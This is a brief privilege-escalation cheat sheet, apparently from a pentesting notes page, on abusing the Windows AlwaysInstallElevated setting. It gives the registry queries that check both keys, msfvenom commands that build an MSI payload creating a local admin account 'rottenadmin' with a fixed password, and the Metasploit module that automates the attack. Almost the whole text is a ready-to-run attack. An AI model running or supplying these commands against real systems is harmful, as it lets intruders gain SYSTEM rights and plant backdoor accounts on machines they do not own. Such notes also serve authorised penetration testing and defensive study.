 AlwaysInstallElevated
If these 2 registers are enabled (value is 0x1), then users of any privilege can install (execute) *.msi
files as NT AUTHORITY\SYSTEM.
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Metasploit payloads
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using
If you have a meterpreter session you can automate this technique using the module
exploit/windows/local/always_install_elevated